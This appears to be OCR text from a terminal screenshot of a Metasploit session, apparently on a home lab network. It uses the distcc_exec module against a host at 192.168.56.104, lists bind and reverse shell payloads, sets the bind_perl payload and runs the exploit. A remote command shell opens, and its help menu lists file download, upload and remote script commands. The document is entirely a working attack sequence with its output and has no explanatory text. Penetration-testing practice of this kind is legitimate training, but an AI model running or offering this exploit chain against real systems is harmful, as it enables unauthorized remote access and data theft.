 File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tcp)
7 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
9 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
10 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
11 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
12 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
13 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload 0
payload => cmd/unix/bind_perl
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started bind TCP handler against 192.168.56.104:4444
[*] Command shell session 1 opened (192.168.56.101:46623 -> 192.168.56.104:4444) at 2023-03-10 09:00:02 -0500
help
Meta shell commands
===================
Command Description
------- -----------
help Help menu
background Backgrounds the current shell session
sessions Quickly switch to another session
resource Run a meta commands script stored in a local file
shell Spawn an interactive shell (*NIX Only)
download Download files
upload Upload files
source Run a shell script on remote machine (*NIX Only)
irb Open an interactive Ruby shell on the current session
pry Open the Pry debugger on the current session